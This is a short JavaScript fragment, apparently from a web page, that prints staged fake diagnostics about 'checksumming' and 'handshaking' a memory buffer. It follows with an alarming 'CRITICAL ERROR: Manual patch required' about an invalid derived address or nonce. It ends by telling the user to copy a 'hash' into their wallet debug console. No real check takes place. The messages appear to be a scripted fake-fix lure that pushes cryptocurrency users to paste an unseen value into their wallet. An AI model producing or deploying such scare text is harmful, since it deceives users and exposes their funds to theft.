
  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x48fbb
72a inside Invalid program derivated addres
s or nonce");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid program derivated a
ddress or nonce");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH